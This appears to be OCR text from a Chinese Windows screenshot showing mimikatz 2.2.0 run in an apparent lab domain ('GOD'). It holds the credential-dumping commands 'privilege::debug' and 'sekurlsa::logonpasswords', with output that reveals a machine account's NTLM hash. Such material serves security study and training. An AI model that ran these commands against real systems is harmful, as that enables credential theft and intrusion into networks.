 x64
mimikatz_trunk
x64
搜索 x64
组织
打开
新建文件夹
名称
修改日期
类型
大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA2010CN-GOD$
Domain : GOD
Logon Server : (null)
Logon Time : 2022/11/3 15:19:59
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OWA2010CN-GOD$
* Domain : GOD
* NTLM : 2561242ba960a0df2faf80b45d310a9d
mimikatz.exe 修改日期: 2022/9/19 23:44 创建日期: 2022/11/3 15:24
应用程序 大小: 1.29 MB